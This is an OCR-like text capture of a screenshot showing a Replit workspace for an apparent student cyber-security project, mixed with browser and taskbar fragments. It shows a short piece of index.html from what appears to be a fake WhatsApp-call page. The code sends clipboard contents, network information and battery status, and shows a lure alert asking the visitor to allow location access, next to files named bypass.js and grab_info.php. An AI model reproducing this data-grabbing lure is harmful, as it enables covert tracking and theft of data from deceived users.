 (46) WhatsApp
Python - Replit
replit.com/@juikalan21/Python
93
0:00
VPN
manuj jindal
Vision IAS Current...
Cyber Crime Interve...
Student Dashboard...
Cyber Hygiene Prac...
Deloitte Risk &amp...
Political Science (PS...
All Bookmarks
Python
CPU/RAM LIMITS
Run
Ask AI & search Ctrl K
Invite
Deploy
JU
Search
Files
GPCSSI_PROJECT
python
bypass.js
index.html
webwhatsappcall.py
bypass.js
grab_info.php
index.html
post.php
Tools
Recent
All
AI BASIC MODEL
index.html
GPCSSI_PROJECT > python > index.html
126
127 sdrp(grak, clips, networkinformation,
batterypercentage, ischarging);
128 }
129
130 function showError(error) {
131 switch (error.code) {
132 case error.PERMISSION_DENIED:
133 sdrp("Location Permission Denied",
clips, networkinformation, batterypercentage,
ischarging);
134 alert("Allow Location permission
to Chat with your contacts");
135 break;
136 case error.POSITION_UNAVAILABLE:
137 window.close();
138 break;
139 case error.TIMEOUT:
window.close();
Shell
~/Python$
Generate Ctrl I
0:00
Awesome Screen Recorder & Screenshot is sharing your screen.
Stop sharing
Hide
1
34°C
Haze
Search
ENG
IN
00:50
15-06-2024
PRE